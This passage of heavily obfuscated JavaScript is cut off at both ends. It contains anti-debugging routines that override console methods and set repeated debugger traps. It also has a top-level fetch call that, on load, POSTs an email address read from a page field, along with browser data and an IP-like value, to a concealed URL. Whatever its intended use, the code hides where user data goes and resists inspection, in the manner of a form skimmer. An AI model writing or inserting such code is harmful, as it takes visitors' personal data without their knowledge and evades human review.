A=null,C;}}:function(){};return t=![],s;}}}}:function(){};return j=![],m;}};}()),a=b(this,function(){function bv(i,j,k,l,m){return h(l-0x142,i);}var i={'gRkxr':function(t,u){return t(u);},'btWhY':br(0x2dc,0x263,0x27c,0x303,0x1dd)+br(0x2e8,0x279,0x2ee,0x2f0,0x2dc),'MpVkX':function(t,u){return t+u;},'ozTiZ':function(t,u){return t+u;},'DqokM':bs(0x55b,0x5b3,0x60f,0x629,0x5cf)+bu(-0x125,-0x1ff,-0x1ab,-0xf4,-0x174)+bs(0x50a,0x59f,0x55b,0x4f4,0x541)+bv(0x33d,0x3c8,0x280,0x316,0x2c8),'PMmTH':bt(0x65,0xc5,0x38,-0x5d,0xf2)+bv(0x34f,0x3a6,0x38d,0x36b,0x3d1)+bv(0x3f3,0x38b,0x2bb,0x363,0x3ac)+br(0x26e,0x277,0x22a,0x282,0x2d5)+bu(-0x107,-0xf5,-0xff,-0xfb,-0xd3)+bv(0x268,0x275,0x31f,0x2ed,0x324)+'\x20)','cAYKU':function(t){return t();},'QHCVX':function(t,u){return t<u;},'OTgFW':bu(-0x7a,-0xe2,-0xe4,-0x131,-0xaa)+bs(0x69c,0x609,0x565,0x59d,0x5e5)+'2','OKCNJ':bt(0x38,0xb2,0x43,0x5c,-0x1a),'xLcgk':br(0x265,0x21b,0x27d,0x213,0x1f2),'CAITR':bu(-0x11d,-0x1a1,-0x18d,-0x17c,-0x14b),'GYkNj':br(0x15f,0x1b8,0x229,0x155,0x15e),'gwMew':bs(0x5b0,0x5ac,0x672,0x6fa,0x663)+bt(0xf3,0x8b,0x101,0x137,0x181),'eJNEB':br(0x272,0x2cd,0x299,0x32f,0x311),'VyzTm':br(0x2b7,0x2de,0x353,0x236,0x375),'LpAgd':function(t,u){return t!==u;},'SvsvJ':br(0x1df,0x1c2,0x270,0x10a,0x1a9),'MIWDM':bs(0x5a0,0x68e,0x5f5,0x5ec,0x653),'wnUdv':function(t,u){return t(u);},'tHhax':function(t,u){return t+u;},'huNSy':function(t,u){return t+u;},'cMFPL':function(t,u){return t===u;},'iiemr':bs(0x585,0x494,0x502,0x54b,0x52f),'qsdXA':bs(0x6c3,0x625,0x6d3,0x5d1,0x63a),'QcrkB':function(t,u){return t!==u;},'RwDQY':bt(0x118,0x67,0x10c,0x190,0xf7),'XksDO':bu(-0x23e,-0x1d7,-0x1f3,-0x1ed,-0x22f),'JWqcn':bu(-0xf4,-0x1ce,-0x125,-0x1c1,-0x11c)+bu(-0x2df,-0x22e,-0x239,-0x1c7,-0x192)+'3'};function bu(i,j,k,l,m){return h(k- -0x3bd,i);}function br(i,j,k,l,m){return h(j-0x30,l);}var j;try{if(i[bv(0x39d,0x419,0x4a5,0x3ef,0x3de)](i[bs(0x5f6,0x591,0x655,0x686,0x62c)],i[bu(-0x129,-0x133,-0x16e,-0x1f6,-0x1f4)])){var k=i[br(0x246,0x1dc,0x1d1,0x18a,0x179)](Function,i[bs(0x65c,0x6c3,0x5b9,0x621,0x661)](i[bv(0x383,0x3f4,0x3af,0x3ae,0x365)](i[bu(-0x207,-0x1ec,-0x17b,-0x11d,-0x227)],i[br(0x2cd,0x247,0x232,0x2a1,0x1c8)]),');'));j=i[bs(0x5f2,0x6f5,0x6ba,0x5d2,0x64f)](k);}else i[bu(-0x1e2,-0x225,-0x182,-0x232,-0x231)](j,'0');}catch(u){if(i[bs(0x692,0x621,0x6b6,0x574,0x61b)](i[bu(-0x1b6,-0x2bd,-0x22d,-0x187,-0x197)],i[bs(0x615,0x620,0x4c2,0x5c3,0x57a)])){var w=l[bv(0x332,0x479,0x42c,0x3c2,0x433)](m,arguments);return n=null,w;}else j=window;}function bt(i,j,k,l,m){return h(k- -0x1cc,m);}var l=j[bs(0x535,0x4d2,0x5d0,0x4a9,0x560)+'le']=j[bu(-0x218,-0x252,-0x205,-0x2b3,-0x165)+'le']||{};function bs(i,j,k,l,m){return h(m-0x3a8,j);}var m=[i[bt(0xf6,0xf0,0xa3,0xab,0x104)],i[bt(0xdf,0x6e,0xf1,0x113,0x10c)],i[bs(0x5d7,0x598,0x507,0x5af,0x56d)],i[bs(0x527,0x573,0x50f,0x675,0x5c8)],i[bs(0x48c,0x56d,0x56a,0x4e8,0x534)],i[bu(-0x1bd,-0x230,-0x1c9,-0x11e,-0x14d)],i[br(0x342,0x289,0x216,0x2ce,0x252)]];for(var n=-0x2547+-0x204b+-0x5*-0xdea;i[bs(0x62a,0x59d,0x5e8,0x564,0x589)](n,m[bt(0x81,-0x3d,0x17,-0x53,0x7d)+'h']);n++){if(i[bv(0x2d8,0x31b,0x2c5,0x2fc,0x278)](i[bt(-0x9b,-0x40,-0x6,0x58,-0xa6)],i[bv(0x34f,0x2cd,0x3bc,0x331,0x357)])){var o=i[bu(-0x15e,-0x140,-0x109,-0x101,-0x1b5)][bs(0x59a,0x5c6,0x60c,0x678,0x604)]('|'),p=0x492+0x1b8*-0x12+0x1a5e;while(!![]){switch(o[p++]){case'0':s[bu(-0x259,-0x2ce,-0x225,-0x17b,-0x1c8)+br(0x357,0x300,0x302,0x325,0x2d0)]=b[bv(0x2dd,0x365,0x32e,0x2e7,0x297)](b);continue;case'1':s[br(0x2bd,0x274,0x28b,0x1e7,0x25b)+bs(0x597,0x6a9,0x6ec,0x69d,0x64c)]=q[bu(-0x201,-0x1cf,-0x179,-0x107,-0x174)+bt(0x176,0xd9,0xd8,0x180,0x172)][bs(0x4d9,0x5f8,0x5ba,0x517,0x54d)](q);continue;case'2':var q=l[r]||s;continue;case'3':l[r]=s;continue;case'4':var r=m[n];continue;case'5':var s=b[bu(-0x17c,-0x27d,-0x20c,-0x168,-0x2a7)+bu(-0x281,-0x292,-0x1fa,-0x161,-0x1ad)+'r'][bs(0x675,0x5cc,0x5bd,0x61c,0x5fb)+bu(-0x1ad,-0x149,-0x1a9,-0x10c,-0x1ba)][bv(0x30c,0x26f,0x28b,0x2e7,0x29c)](b);continue;}break;}}else{var x=i[br(0x1e0,0x1e4,0x1a3,0x24f,0x250)][bv(0x432,0x362,0x2f1,0x39e,0x39c)]('|'),y=-0x19e5+0x19*0x179+0x2bb*-0x4;while(!![]){switch(x[y++]){case'0':try{var z=i[bu(-0x1f3,-0x1a6,-0x182,-0x203,-0x193)](u,i[bs(0x5c2,0x586,0x66c,0x680,0x5d0)](i[bv(0x2cd,0x2c0,0x2af,0x324,0x2cc)](i[bu(-0x1a1,-0x15b,-0x17b,-0x189,-0x170)],i[bs(0x63a,0x61f,0x5aa,0x571,0x5bf)]),');'));U=i[bv(0x457,0x45e,0x3cd,0x3e9,0x34b)](z);}catch(W){U=w;}continue;case'1':for(var A=-0x2589+0x1415*-0x1+0x399e;i[bt(0x10,-0x53,0x15,-0x3,0xc7)](A,V[br(0x277,0x213,0x1fa,0x29d,0x290)+'h']);A++){var O=i[bt(0xac,-0x19,0x20,-0x4b,0x26)][bs(0x6a8,0x553,0x5c4,0x6b0,0x604)]('|'),P=-0x13*-0x26+-0x1741*0x1+0x146f;while(!![]){switch(O[P++]){case'0':S[br(0x244,0x274,0x1dd,0x268,0x2af)+bt(0x14a,0x187,0xd8,0x2d,0xcf)]=Q[bv(0x335,0x322,0x3d8,0x386,0x3ad)+bv(0x3d4,0x459,0x425,0x3e6,0x33f)][br(0x1d5,0x1d5,0x1e9,0x287,0x218)](Q);continue;case'1':var Q=T[R]||S;continue;case'2':T[R]=S;continue;case'3':var R=V[A];continue;case'4':var S=x[bu(-0x26e,-0x1d7,-0x20c,-0x189,-0x1e8)+br(0x16d,0x1f3,0x286,0x179,0x18e)+'r'][bu(-0x135,-0x169,-0x16a,-0xd9,-0x20e)+br(0x19e,0x244,0x2b2,0x29e,0x255)][bu(-0x2ad,-0x1fb,-0x218,-0x1ef,-0x1d3)](y);continue;case'5':S[bt(-0x3b,-0x3f,-0x34,-0x3c,0x35)+bv(0x3e7,0x3c1,0x3b5,0x412,0x457)]=z[bv(0x233,0x2aa,0x296,0x2e7,0x2d6)](A);continue;}break;}}continue;case'2':var T=U[bs(0x582,0x5f2,0x5e1,0x4e3,0x560)+'le']=U[bt(-0x9a,-0x9d,-0x14,-0xcb,-0xb9)+'le']||{};continue;case'3':var U;continue;case'4':var V=[i[bt(0x9b,0x17,0xa3,0x147,0x35)],i[bs(0x713,0x68a,0x5fb,0x656,0x665)],i[bu(-0x1ab,-0x1e5,-0x1f8,-0x231,-0x1fe)],i[bv(0x2d6,0x2f3,0x327,0x362,0x3d6)],i[bs(0x539,0x48d,0x5a3,0x499,0x534)],i[br(0x188,0x224,0x27a,0x240,0x2c3)],i[bt(0x5e,-0x8,0x8d,-0x11,0x78)]];continue;}break;}}}});a(),(function(){function by(i,j,k,l,m){return h(i- -0x3a0,m);}function bw(i,j,k,l,m){return h(i- -0x188,k);}var i={'vxFUW':function(l,m){return l!==m;},'JkWDm':bw(0x11a,0xa6,0x83,0x94,0x79),'XQhbi':function(l,m){return l(m);},'DgExT':function(l,m){return l+m;},'tOOBz':bx(-0xb7,-0xea,-0x11c,-0x15b,-0xec)+by(-0x18e,-0x1c8,-0x116,-0x184,-0x178)+by(-0x207,-0x275,-0x261,-0x286,-0x16b)+bw(0x4c,-0xd,0x6f,-0x3b,-0x39),'wwiQR':by(-0x19c,-0x19a,-0x17b,-0x176,-0x1f6)+bA(0x586,0x4a7,0x55b,0x4dd,0x47b)+by(-0x17f,-0x10e,-0x1e7,-0x209,-0x1ed)+bx(-0x97,-0xb1,-0x11d,-0x146,-0xa2)+bx(-0x20,-0x49,0x89,-0x1b,-0x73)+bw(0x23,-0x6c,-0x82,0xc8,-0x4e)+'\x20)','CeCoD':function(l){return l();},'wmqab':function(l,m){return l!==m;},'UxhHq':bz(0x19a,0x208,0x129,0x125,0x10a),'XDwzh':bz(0x209,0x196,0x2a9,0x212,0x16f)};function bx(i,j,k,l,m){return h(i- -0x2de,l);}var j;function bz(i,j,k,l,m){return h(i-0x2b,l);}try{if(i[by(-0xf7,-0x75,-0x1ae,-0x166,-0xd1)](i[bA(0x5f8,0x4af,0x4c7,0x549,0x4a4)],i[bw(0x10d,0x97,0x17f,0x14b,0x11e)])){var m=o?function(){function bB(i,j,k,l,m){return bA(i-0x18c,j-0x51,i,j- -0x533,m-0x4f);}if(m){var C=y[bB(0x7,0x1,-0x13,0x5a,-0x9)](z,arguments);return A=null,C;}}:function(){};return t=![],m;}else{var k=i[bA(0x483,0x53f,0x4ec,0x4ed,0x52f)](Function,i[bw(0x5c,-0x5c,-0x2a,0x10d,0x5b)](i[by(-0x1bc,-0x14d,-0x18c,-0x1ed,-0x183)](i[bx(-0xb3,-0x118,-0x72,-0x33,-0xf8)],i[bz(0x250,0x1f7,0x1d9,0x285,0x202)]),');'));j=i[bw(0xaa,0x159,0x4a,0x103,0xcb)](k);}}catch(m){if(i[bx(-0xc1,-0x15c,-0x9a,-0xfb,-0x90)](i[bw(0x14f,0x19f,0x131,0x1bd,0xa6)],i[by(-0x19b,-0x101,-0x17c,-0x198,-0x10c)]))j=window;else return!![];}function bA(i,j,k,l,m){return h(l-0x2b4,k);}j[bz(0x2b1,0x220,0x2eb,0x251,0x292)+bz(0x271,0x27f,0x1f7,0x1ce,0x293)+'l'](c,-0x10a2*0x1+-0x1c4d+0x3c8f);}());function bE(i,j,k,l,m){return h(i-0x233,k);}function bG(i,j,k,l,m){return h(i-0x1af,k);}var K={};K[bC(0x5a,-0x63,-0xaf,-0x11,0x5b)+bC(-0x44,-0xcd,-0x2d,-0xe3,-0x186)+'pe']=bC(0x7e,0x4c,-0xbf,-0xe,-0x25)+bC(0x49,-0x68,-0xfd,-0x43,-0xb6)+bF(0x516,0x530,0x54f,0x46e,0x523)+'n';var L={};L['1']=bC(-0x195,-0x85,-0xca,-0x137,-0x10a)+'fy';var M={};M[bE(0x47f,0x42d,0x51a,0x3f1,0x522)]=bC(-0xeb,-0xb4,-0x16d,-0x137,-0xc5)+'fy';var N={};N[bD(0x1e3,0x2ec,0x20e,0x1f1,0x295)+'ip']=bF(0x5a1,0x576,0x491,0x4cf,0x544)+'.4';function bC(i,j,k,l,m){return h(l- -0x2da,m);}function h(a,b){var c=g();return h=function(d,e){d=d-(-0x5*0xd2+0x7*0x1a5+-0x5fa);var f=c[d];return f;},h(a,b);}N[bD(0x1b7,0x2bf,0x2bd,0x286,0x23e)+'er']=bG(0x3e7,0x47a,0x3d6,0x382,0x35c)+bE(0x3f3,0x384,0x42b,0x359,0x418)+bC(-0xd4,-0x18e,-0x1bd,-0x112,-0x73)+bG(0x470,0x4a2,0x431,0x424,0x4be)+bD(0x2e7,0x31e,0x21d,0x2c0,0x29b)+'m',N[bG(0x3f4,0x471,0x3a3,0x408,0x434)+bF(0x55d,0x451,0x529,0x4dc,0x4d2)]=navigator[bE(0x41b,0x37d,0x4cf,0x472,0x36d)+bC(-0x20e,-0xce,-0x205,-0x15b,-0x1fa)],fetch(bG(0x35c,0x3c0,0x2eb,0x38e,0x2e3)+bD(0x330,0x33f,0x2a9,0x2ba,0x2f5)+bC(-0x94,-0x8,0x34,-0x5e,-0xe5)+bC(-0x65,0x8a,-0x37,-0x15,-0x30)+bD(0x26c,0x1bf,0x17b,0x13b,0x1da)+bD(0x23a,0x270,0x282,0x321,0x2b1)+bC(-0x47,0x40,0x99,-0x5,-0x29)+bC(-0x5c,-0x4,-0x1,-0x89,-0x65)+bF(0x3a2,0x409,0x494,0x456,0x412)+bC(-0x2d,-0x53,-0x5e,-0xd9,-0x13e)+bC(-0x3c,-0x18,-0x27,-0x84,-0x56)+bC(-0x2f,-0x179,-0x86,-0xd0,-0x15a),{'method':bE(0x480,0x3d1,0x4dd,0x428,0x4bd),'headers':K,'body':JSON[bD(0x2ab,0x23e,0x217,0x322,0x291)+bF(0x439,0x481,0x4db,0x43a,0x428)]({'email':document[bD(0x2d8,0x253,0x35f,0x356,0x2da)+bE(0x493,0x4be,0x4c7,0x455,0x4a7)+bC(-0xd6,-0x16d,-0x82,-0x125,-0x16f)](bE(0x49d,0x46d,0x42c,0x532,0x4fc)+'2')[bF(0x452,0x435,0x4b7,0x485,0x40a)],'registered':Math[bG(0x36a,0x31e,0x2d4,0x34b,0x3d6)](Date[bE(0x4ed,0x50c,0x599,0x4d9,0x4c8)]())/(-0x11a5+0x1b95+0x1*-0x608),'activated':![],'deactivated':Math[bE(0x3ee,0x357,0x36b,0x45e,0x46a)](Date[bG(0x469,0x504,0x4fa,0x467,0x41c)]())/(0x163*0x9+0x157f+-0x2*0xf09),'tags':L,'global_attributes':M,'doidata':N})});function c(i){function bH(i,j,k,l,m){return bD(k,j-0x2d,k-0xe,l-0xad,l- -0x17c);}function bI(i,j,k,l,m){return bD(l,j-0xeb,k-0x35,l-0x30,j-0x19);}var j={'kmcnZ':bH(0xd1,0x167,0x90,0xc7,0xba)+bI(0x262,0x1f4,0x1d0,0x2a1,0x216)+bH(0x150,0x192,0xad,0x13d,0x1be)+')','cZhZg':bJ(0x14e,0x183,0x1e6,0x26b,0x29a)+bH(0x39,0x2d,0xfb,0x57,0x77)+bK(0x4a6,0x43d,0x52b,0x47c,0x47f)+bI(0x1a1,0x256,0x2f5,0x28e,0x2f4)+bI(0x2dd,0x23f,0x26c,0x2f2,0x19a)+bI(0x2f1,0x296,0x2c1,0x225,0x295)+bK(0x41e,0x45a,0x4c4,0x3b4,0x48f),'texIa':function(l,m){return l(m);},'VKQBu':bH(0xf3,0xb7,0x63,0xa2,0x126),'mRhEX':function(l,m){return l+m;},'okRHP':bL(0x468,0x4fc,0x42f,0x415,0x434),'UCmXJ':function(l,m){return l+m;},'jOcKH':bJ(0x2a7,0x1b3,0x225,0x2a0,0x16f),'jxSoS':function(l,m){return l(m);},'FSxja':function(l){return l();},'sIjXr':function(l,m){return l!==m;},'KJHiJ':bK(0x50e,0x4a2,0x507,0x4a5,0x520),'QEuta':bJ(0x271,0x27f,0x20e,0x156,0x276),'WAASE':function(l,m){return l!==m;},'YpAUJ':bK(0x4de,0x4b0,0x4ba,0x4d3,0x4d6),'rKNWj':bI(0x1c9,0x275,0x31a,0x2d6,0x25e),'NbOCa':function(l,m){return l(m);},'hlBpE':bK(0x51f,0x54f,0x4cb,0x55a,0x4b7)+bJ(0x23e,0x164,0x1a4,0x243,0x20a)+'5','PiMvu':bL(0x360,0x33b,0x3ea,0x2cc,0x40c),'jCcKh':bJ(0x166,0x24a,0x219,0x27e,0x2c3),'WbhHw':bL(0x439,0x3bc,0x4ec,0x3ed,0x3dc)+'n','nqANo':bH(0x223,0x20d,0x15f,0x1a8,0x1fc)+bK(0x49a,0x46e,0x4c0,0x44d,0x4e3)+'+$','kQLiF':function(l,m){return l+m;},'ynEOB':bH(0xfa,0xf9,0x158,0x19e,0x105)+bK(0x471,0x529,0x475,0x4bd,0x44b)+'t','rWVCY':function(l,m){return l===m;},'MtxBZ':bL(0x445,0x45d,0x430,0x488,0x3bc),'KQRja':bH(0xd2,0x165,0x141,0x113,0xc5),'AJvse':bH(0x110,0x11c,0xe5,0x115,0x146)+'g','oTHhx':bJ(0xeb,0x1fe,0x15b,0xda,0x1f0),'IKVij':bK(0x55d,0x599,0x4a4,0x601,0x5dc),'xbboz':bI(0x299,0x32b,0x2ef,0x39a,0x3d4)+bK(0x437,0x4bd,0x493,0x4a0,0x397)+bJ(0x21b,0x219,0x208,0x179,0x167),'btPXk':bJ(0x18d,0x55,0xed,0xf4,0x19a)+'er','DspUn':bL(0x33c,0x2d8,0x366,0x3f0,0x330),'aXrJC':bJ(0x162,0x138,0x102,0x162,0x1ba),'miRRS':function(l,m){return l/m;},'Qheeg':bI(0x205,0x24c,0x1a5,0x208,0x2e4)+'h','RDhiH':function(l,m){return l%m;},'RPfsU':function(l,m){return l!==m;},'IBnqz':bK(0x4e6,0x519,0x576,0x51d,0x532),'vGEaQ':bJ(0x209,0x252,0x1b5,0x23f,0x192),'AKTKH':function(l,m){return l+m;},'cdVdw':function(l,m){return l===m;},'xnqAB':bJ(0x19b,0x215,0x1f3,0x15d,0x274),'jgfkK':bH(0xdc,0x166,0x1d4,0x17e,0x1ea),'CHtJY':function(l,m){return l+m;},'nEhAv':bJ(0x1fa,0x1e0,0x189,0x114,0x12a),'xPiUA':function(l,m){return l!==m;},'gmcUB':bK(0x475,0x427,0x4c5,0x444,0x4bc),'IrHRL':bJ(0x27d,0x29c,0x1ee,0x144,0x282),'vCvPA':bJ(0x175,0x81,0xc5,0x14b,0x2d),'zEqhj':function(l,m){return l(m);}};function bK(i,j,k,l,m){return bE(i-0x4d,j-0x8d,j,l-0x150,m-0x1b7);}function k(l){function bR(i,j,k,l,m){return bH(i-0x140,j-0x1ca,j,k- -0x173,m-0x1db);}var m={'fuIJo':j[bM(0x175,0x1e2,0x1d3,0x28d,0x1e8)],'HAQbR':function(n,o){function bN(i,j,k,l,m){return bM(i-0x183,j-0x112,k-0x158,k,l-0xac);}return j[bN(0x372,0x2db,0x29d,0x350,0x35f)](n,o);},'EGaeB':j[bO(0x106,0xfe,0x146,0x14a,0xd1)],'xlnWk':j[bO(0x17c,0x286,0x161,0x1ce,0x242)],'Meidd':j[bQ(0x14a,0x1fb,0x105,0xb8,0x155)],'cZEkz':j[bR(-0x4e,-0xf9,-0x7d,0x30,-0x11f)],'bYQPn':function(n,o){function bS(i,j,k,l,m){return bP(i-0x77,j-0x88,k-0x189,l- -0xa9,k);}return j[bS(0x15,0x58,0x6a,0x81,0x1)](n,o);},'YHIqX':j[bR(-0xcf,0x7c,-0x22,-0x2d,0x4c)]};function bO(i,j,k,l,m){return bJ(i-0xe,j,l-0x63,l-0x1f,m-0xef);}function bM(i,j,k,l,m){return bJ(i-0x140,l,m-0xfa,l-0x10c,m-0x27);}function bP(i,j,k,l,m){return bK(l- -0x3c1,m,k-0x2c,l-0x60,m-0x18f);}function bQ(i,j,k,l,m){return bK(m- -0x2ba,k,k-0xbb,l-0x1a7,m-0x1ac);}if(j[bP(0x30,0x8c,0x9b,0x2f,0xd9)](j[bM(0x20e,0x292,0x228,0x278,0x2a0)],j[bP(0x106,0x153,0x7e,0x130,0x10b)])){var p=l[bO(0x261,0x237,0x253,0x235,0x255)](m,arguments);return n=null,p;}else{if(j[bR(-0x155,-0x17a,-0x12f,-0x81,-0xd3)](typeof l,j[bO(0x1fe,0x1c2,0x146,0x18a,0x1f9)])){if(j[bR(-0x79,-0x173,-0x12f,-0x80,-0xbf)](j[bR(-0x145,-0x118,-0xc4,-0x2f,-0x6b)],j[bM(0x274,0x172,0x2c7,0x25d,0x229)])){var p=m[bQ(0x206,0x17c,0x203,0x17b,0x175)][bR(0x15,-0x7b,-0x43,-0xf1,-0xa3)]('|'),q=0x2166+0x1a45+-0xd*0x497;while(!![]){switch(p[q++]){case'0':var r=q[bP(0xf0,0xd,-0x13,0x70,-0x1b)+bP(0x99,0x3a,0x53,0x82,-0x2b)+'r'][bO(0x22c,0x186,0x1a3,0x208,0x264)+bM(0x233,0x273,0x2dd,0x29f,0x260)][bP(0x54,-0x47,-0x2d,0x64,0x71)](r);continue;case'1':r[bM(0x330,0x340,0x32e,0x2c6,0x290)+bQ(0x240,0x2d1,0x207,0x219,0x26a)]=s[bP(0x133,0xc2,0x17e,0x103,0x191)+bP(0xef,0x112,0x159,0x163,0xe0)][bQ(0x1c5,0xe2,0x20c,0xf1,0x16b)](s);continue;case'2':r[bM(0x144,0x1f7,0x26d,0x1e2,0x1e4)+bQ(0x254,0x24c,0x200,0x33b,0x296)]=v[bO(0xc3,0x186,0x16c,0x15a,0x1ae)](w);continue;case'3':var s=u[t]||r;continue;case'4':var t=s[t];continue;case'5':x[t]=r;continue;}break;}}else return function(p){}[bR(-0x7f,-0x88,-0xee,-0x125,-0x12e)+bO(0xe1,0x16e,0x106,0x178,0x1bb)+'r'](j[bM(0x353,0x321,0x262,0x3be,0x304)])[bO(0x225,0x2d0,0x25d,0x235,0x282)](j[bP(0xb,0x91,-0x4f,0x60,0xe4)]);}else{if(j[bR(-0x16,0x82,-0x28,-0x12,0x44)](j[bR(0x65,-0x35,-0x42,0xb,-0x91)],j[bO(0x1cd,0xd6,0x203,0x181,0x140)])){if(j[bM(0x26b,0x263,0x206,0x220,0x24a)](j[bQ(0x1c6,0x1ff,0x237,0x18b,0x21e)]('',j[bQ(0x219,0x21e,0x2ef,0x289,0x24e)](l,l))[j[bM(0x360,0x2ee,0x28c,0x31f,0x2ca)]],-0x141*-0x4+0xcdf+-0x11e2)||j[bR(-0xac,-0xa4,-0x12f,-0x12d,-0x18d)](j[bP(0xd6,0x104,0x10b,0x158,0xec)](l,-0x1d*-0x6e+0x1*-0x184d+0xbeb),0xa9*-0x31+-0x6*-0x5d1+-0x28d))j[bR(-0x1ca,-0x1ac,-0x12e,-0x1a2,-0xc7)](j[bO(0x153,0x1ea,0x168,0x163,0x146)],j[bQ(0x1cd,0x1fd,0x19d,0x1d5,0x233)])?function(){function bT(i,j,k,l,m){return bM(i-0xfc,j-0xb8,k-0xc3,i,l-0x363);}function c0(i,j,k,l,m){return bO(i-0x101,l,k-0x12f,i-0x15,m-0xa1);}function bY(i,j,k,l,m){return bP(i-0xf2,j-0x12d,k-0x181,m- -0x267,l);}function bU(i,j,k,l,m){return bO(i-0x13e,k,k-0xce,i-0x96,m-0x180);}var p={'LVPGW':j[bT(0x623,0x6c8,0x6bd,0x63a,0x5f7)],'UZFEp':j[bT(0x547,0x5a6,0x51b,0x524,0x5a7)],'rJklN':function(q,r){function bV(i,j,k,l,m){return bU(k- -0x14d,j-0x26,i,l-0x1e2,m-0x133);}return j[bV(0xd0,0x1e0,0x12c,0x10a,0x79)](q,r);},'zOFLQ':j[bT(0x513,0x4e9,0x586,0x5a1,0x63c)],'YUeLG':function(q,r){function bX(i,j,k,l,m){return bT(i,j-0xd5,k-0x5f,l- -0x24c,m-0xe6);}return j[bX(0x36f,0x473,0x324,0x3bb,0x36c)](q,r);},'MHfxP':j[bY(-0x7c,-0x149,-0x1c6,-0x7b,-0x10d)],'ZXQhH':function(q,r){function bZ(i,j,k,l,m){return bY(i-0x178,j-0x2,k-0x6f,l,m-0x623);}return j[bZ(0x49e,0x37c,0x470,0x487,0x412)](q,r);},'VdAFP':j[c0(0x2a8,0x2f8,0x352,0x30b,0x2a5)],'gFcEH':function(q,r){function c1(i,j,k,l,m){return bT(j,j-0xae,k-0x87,i- -0xcf,m-0x1d9);}return j[c1(0x473,0x3d0,0x44a,0x50c,0x4d7)](q,r);},'MxkFr':function(q){function c2(i,j,k,l,m){return bW(m,l- -0x312,k-0x150,l-0xff,m-0xf9);}return j[c2(-0x95,0x3f,-0xbf,-0x46,0x69)](q);}};function bW(i,j,k,l,m){return bM(i-0x5,j-0x1b5,k-0x91,i,j-0xb0);}if(j[c0(0x241,0x272,0x1c2,0x1c9,0x25d)](j[c0(0x150,0x11c,0xd4,0x1b0,0x1f7)],j[bW(0x257,0x29c,0x327,0x2d1,0x276)]))return!![];else{var u=new m(p[bU(0x261,0x277,0x210,0x2c0,0x1e6)]),v=new n(p[c0(0x1c2,0x1f0,0x11a,0x16e,0x1b9)],'i'),w=p[bU(0x1d8,0x1ad,0x137,0x1ad,0x275)](o,p[c0(0x281,0x2c2,0x205,0x1e2,0x204)]);!u[bW(0x340,0x320,0x379,0x3a4,0x2c8)](p[bT(0x648,0x5b6,0x5c2,0x66f,0x6b2)](w,p[bT(0x669,0x675,0x544,0x5c4,0x5a5)]))||!v[bY(-0x1ed,-0x17f,-0x1c6,-0x1e6,-0x184)](p[bT(0x669,0x5f2,0x6b2,0x61f,0x5e7)](w,p[bW(0x2e8,0x389,0x327,0x3ee,0x422)]))?p[c0(0x29c,0x28d,0x267,0x1f9,0x293)](w,'0'):p[bY(-0xd5,-0xf0,-0x6c,-0x128,-0xce)](q);}}[bO(0x127,0x19a,0x1f6,0x166,0x1e7)+bP(0x11d,0x9a,0x110,0x82,0x96)+'r'](j[bQ(0x142,0x1ee,0x143,0x1e3,0x19d)](j[bR(-0xbf,-0x12d,-0x10a,-0x133,-0xbf)],j[bQ(0x1a3,0x12b,0x14f,0x26b,0x1df)]))[bP(0x57,0x3,0x90,0x90,0x8d)](j[bO(0x121,0x91,0x128,0x144,0x1aa)]):function(){return!![];}[bQ(0x1b6,0x177,0x1a9,0x19d,0x177)+bQ(0x225,0xd1,0x203,0x164,0x189)+'r'](m[bP(0x9e,0x3f,-0x42,0x38,0x49)](m[bQ(0x19d,0x289,0x203,0x28e,0x209)],m[bP(0xa8,0x98,0xa7,0x31,-0x2)]))[bQ(0x188,0xe2,0x233,0x157,0x197)](m[bQ(0xfb,0x172,0x1b8,0x15b,0x143)]);else{if(j[bR(-0x126,-0xa1,-0xa5,-0x121,-0x44)](j[bP(0x232,0x15d,0x252,0x19e,0x16e)],j[bQ(0x23b,0x29c,0x2da,0x27e,0x28e)]))return k[bR(-0x74,-0xe3,-0x5b,-0xc9,0x21)+bM(0x308,0x293,0x38f,0x2f1,0x2f0)]()[bM(0x327,0x36a,0x351,0x264,0x2c4)+'h'](m[bR(0x50,-0x34,-0x25,0x30,-0xab)])[bP(0x6a,0x191,0x106,0x103,0x7c)+bR(0xb2,-0x7,0x5,-0x22,-0x33)]()[bR(-0x1a5,-0x97,-0xee,-0x64,-0xd6)+bQ(0x150,0x11f,0x146,0x22b,0x189)+'r'](l)[bQ(0x280,0x1f7,0x226,0x219,0x23e)+'h'](m[bO(0x209,0x1ca,0x17f,0x22f,0x1e8)]);else(function(){function c6(i,j,k,l,m){return bQ(i-0xde,j-0x107,k,l-0x93,m- -0x388);}function c3(i,j,k,l,m){return bM(i-0x1e5,j-0xd6,k-0x37,i,m- -0x3c3);}function c7(i,j,k,l,m){return bQ(i-0x56,j-0x9d,j,l-0x1b6,m-0x330);}function c5(i,j,k,l,m){return bP(i-0x1b0,j-0xd1,k-0x1af,j- -0x1fc,l);}function c4(i,j,k,l,m){return bR(i-0x8e,l,k-0x2d8,l-0x134,m-0x8e);}if(j[c3(-0xec,-0x1ba,-0x203,-0x104,-0x179)](j[c3(-0x1e9,-0x229,-0x280,-0x262,-0x1ff)],j[c5(-0xf5,-0x5c,-0xc6,-0x9c,-0x60)]))return![];else(function(){return![];}[c3(-0x193,-0x13f,-0x146,-0x27e,-0x1c6)+c7(0x555,0x4be,0x52e,0x508,0x4b9)+'r'](m[c6(-0x192,-0x17a,-0x2b5,-0x1f4,-0x205)](m[c6(-0x22a,-0x20e,-0x1f5,-0x17d,-0x17f)],m[c4(0x17f,0x1d0,0x1ab,0x1db,0x215)]))[c5(-0x88,-0xbd,-0x13d,-0x144,-0x13d)](m[c7(0x4c7,0x57c,0x51b,0x5dd,0x558)]));}[bM(0x259,0x265,0x2a3,0x28d,0x1fd)+bO(0x16e,0x136,0x1e5,0x178,0x10b)+'r'](j[bQ(0x1e6,0x1ef,0x21f,0x282,0x1fb)](j[bP(0xd,0x14,0xd3,0x54,0xf5)],j[bM(0x2a6,0x300,0x2f9,0x30e,0x265)]))[bR(-0xce,-0x8b,-0x1f,-0x37,0x8d)](j[bM(0x250,0x29f,0x2a2,0x238,0x2c9)]));}}else j[bR(-0xf3,-0x4f,-0x100,-0xb3,-0x1b6)](j,-0x2f2+-0x1c5d+0x1f4f);}j[bR(-0xb2,0x43,-0x71,-0x103,-0x52)](k,++l);}}function bL(i,j,k,l,m){return bE(i- -0xad,j-0x69,j,l-0x9a,m-0x71);}function bJ(i,j,k,l,m){return bG(k- 